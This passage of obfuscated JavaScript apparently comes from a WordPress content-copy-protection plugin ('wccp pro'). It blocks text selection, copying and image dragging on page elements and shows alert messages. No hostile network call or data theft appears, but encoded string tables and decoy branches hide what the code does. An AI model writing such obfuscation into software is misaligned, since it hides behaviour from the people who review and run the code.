0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return _0x1ae254[_0x364a58(0x604,0x12f,0x4c0,'esKD',0x7ee)](_0x6387ae,_0x58e527);},'LqaRR':_0x1ae254[_0x186735(0x13a3,0xe91,'g8zd',0x1274,0x1a89)]};_0x1ae254[_0x5db6b7(0x2ca,'wHy(',-0x20a,-0x3aa,0x4c2)](_0x3b39d6,_0x1ae254[_0x5db6b7(0x536,'yjAT',-0x1f6,0x6bb,0xa46)])[_0x5db6b7(0x963,'7kW!',0x109b,0x45e,0x372)](function(){function _0x5eeb21(_0x5b7ee2,_0x4fe4db,_0x3b2002,_0x1f19b2,_0x300794){return _0x186735(_0x5b7ee2- -0x654,_0x4fe4db-0x129,_0x3b2002,_0x1f19b2-0x158,_0x300794-0x171);}function _0x36c0dd(_0x5722ed,_0x29915a,_0x103fc6,_0x28a6c0,_0x5aa021){return _0x186735(_0x103fc6- -0x4de,_0x29915a-0x1ed,_0x29915a,_0x28a6c0-0x16c,_0x5aa021-0x174);}function _0x1f1a39(_0xa50b96,_0x2d8907,_0x48f160,_0x193dd1,_0x42ed12){return _0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return 